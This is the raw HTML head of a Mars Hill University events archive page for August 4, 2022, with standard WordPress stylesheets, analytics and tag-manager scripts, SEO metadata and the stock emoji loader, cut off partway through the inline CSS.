

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/events/2022-08-04/
body_size: 29647
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Events for August 04 &#8211; Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.1.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.css?ver=5.5.8' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.1' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/events/" />
	<link rel="next" href="https://www.mhu.edu/events/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Events Archive - Mars Hill University" />
	<meta property="og:url" content="https://www.mhu.edu/events/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mhu.edu/events/","url":"https://www.mhu.edu/events/","name":"Events Archive - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"primaryImageOfPage":{"@id":"https://www.mhu.edu/events/#primaryimage"},"image":{"@id":"https://www.mhu.edu/events/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2026/01/roar26springlogo241.jpg","breadcrumb":{"@id":"https://www.mhu.edu/events/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/events/#primaryimage","url":"https://www.mhu.edu/wp-content/uploads/2026/01/roar26springlogo241.jpg","contentUrl":"https://www.mhu.edu/wp-content/uploads/2026/01/roar26springlogo241.jpg","width":825,"height":184,"caption":"ROAR Orientation Spring 2026 Schedule"},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/events/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Events"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mars Hill University &raquo; Events Feed" href="https://www.mhu.edu/events/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/events\/2022-08-04\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tec-events-pro-archives-style-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/archives.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-select2-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/css/selectWoo.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

